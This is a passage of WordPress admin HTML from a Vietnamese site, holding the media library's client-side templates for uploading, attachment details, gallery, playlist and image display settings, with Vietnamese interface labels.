		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 64 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://vivado.com.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://vivado.com.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">Đóng hộp thoại</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Tiêu đề</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Nghệ sĩ</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Chú thích</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Mô tả</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">Liên kết của tệp tin:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Sao chép liên kết</button>
						<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">Xem trang đính kèm</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Sửa chi tiết hơn</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Tải về tệp tin</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
